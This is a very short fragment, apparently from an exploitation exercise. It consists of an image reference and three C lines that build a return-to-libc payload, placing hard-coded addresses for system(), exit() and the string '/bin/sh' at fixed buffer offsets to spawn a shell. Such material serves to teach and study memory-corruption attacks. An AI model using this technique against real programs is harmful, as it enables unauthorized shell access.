 *(long *) &buf[32] = 0xbffffdd4 ; // "/bin/sh"
*(long *) &buf[24] = 0xb7e42da0 ; // system()
*(long *) &buf[28] = 0xb7e369d0 ; // exit()